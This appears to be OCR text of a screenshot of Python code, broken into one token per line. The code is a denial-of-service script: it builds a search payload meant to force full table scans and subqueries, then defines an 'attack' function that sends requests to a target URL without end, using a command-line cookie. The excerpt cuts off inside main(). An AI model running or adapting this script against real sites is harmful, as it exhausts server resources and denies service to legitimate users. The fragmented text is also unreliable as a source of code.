
full table scans e subqueries
PAYLOAD 
=
" "
.
join
(
[
f
"t{i}"
for
 i 
in
range
(
100
)
]
+
[
f
'"e{i}"'
for
 i 
in
range
(
50
)
]
+
[
f
"[t{i}=v{i}]"
for
 i 
in
range
(
30
)
]
)
stop 
=
False
def
attack
(
url
,
 headers
)
:
    s 
=
 requests
.
Session
(
)
while
not
 stop
:
try
:
            s
.
get
(
url
,
 headers
=
headers
,
timeout
=
30
)
except
:
pass
def
main
(
)
:
global
 stop

    url 
=
 sys
.
argv
[
1
]
.
rstrip
(
"/"
)
    cookie 
=
 sys
.
argv
[
2
]
if